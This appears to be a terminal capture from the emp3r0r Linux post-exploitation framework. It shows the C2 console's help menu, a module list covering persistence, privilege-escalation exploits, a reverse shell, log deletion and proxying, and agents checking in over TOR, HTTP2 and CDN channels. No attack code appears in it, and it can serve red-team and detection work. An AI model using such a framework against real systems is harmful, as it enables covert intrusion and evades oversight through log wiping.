 $ ./cc -cdn2proxy 9000
emp3r0r
post-exploitation framework for linux
https://github.com/jm33-m0/emp3r0r
by jm33-m0
emp3r0r > help
Command Description
======= ===========
use Use a module. eg. `use <module_name>`
info What options do we have?
ls_port_fwds List all port mappings
exit Exit
help Print this help, 'help <module>' gives help for a module
target Set target. eg. `target <index>`
set Set an option. eg. `set <option> <val>`
run Run selected module, make sure you have set required options
ls_targets List all targets
ls_modules List all modules
2020/12/26 21:21:41
[0] Knock.. Knock...
5bb8c2bc from 127.0.0.1:48990 - TOR, running 'Kali GNU/Linux Rolling 2020.4'
emp3r0r > ls_modules
Module Name Help
=========== ====
cmd_exec Run a single command on a target
get_persistence Get persistence via built-in methods
get_root Try some built-in LPE exploits
interactive_shell Run custom bash on target, a perfect reverse shell
vaccine Vaccine helps you install additional tools on target system
clean_log Delete lines containing keyword from *tmp logs
lpe_suggest Run unix-priv-check and linux exploit suggester
run_proxy Start a socks proxy on target, and use it locally on C2 side
port_fwd Port mapping
2020/12/26 21:21:45
[1] Knock.. Knock...
9b79583a from 0396 - HTTP2, running 'Debian GNU/Linux 10 (buster) 10'
2020/12/26 21:21:47
[2] Knock.. Knock...
72b1bb4a from 127.0.0.1:49030 - CDN (wss:// mp3r0r), running 'Ubuntu 20.04 LTS 20.04'
emp3r0r >